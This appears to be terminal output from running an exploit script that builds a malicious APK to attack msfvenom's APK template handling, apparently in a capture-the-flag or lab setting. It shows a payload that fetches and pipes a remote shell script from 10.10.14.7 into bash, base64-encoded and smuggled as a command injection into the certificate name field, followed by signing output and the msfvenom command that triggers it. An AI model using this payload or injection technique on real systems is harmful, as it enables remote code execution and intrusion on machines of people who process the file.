 ❯ python3 exploit_msfvenom.py
[+] Manufacturing evil apkfile
Payload: curl http://10.10.14.7:8080/rev.sh | bash
-dname: CN='|echo Y3VybCBodHRwOi8vMTAuMTAuMTQuNzo4MDgwL3Jldi5zaCB8IGJhc2g= | base64 -d | sh #
adding: empty (stored 0%)
Generando par de claves RSA de 2.048 bits para certificado autofirmado (SHA256withRSA) con una validez de 90 días
para: CN="'|echo Y3VybCBodHRwOi8vMTAuMTAuMTQuNzo4MDgwL3Jldi5zaCB8IGJhc2g= | base64 -d | sh #"
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a f
uture update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in
a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by
the signature.
[+] Done! apkfile is at /tmp/tmp6fsdd04v/evil.apk
Do: msfvenom -x /tmp/tmp6fsdd04v/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null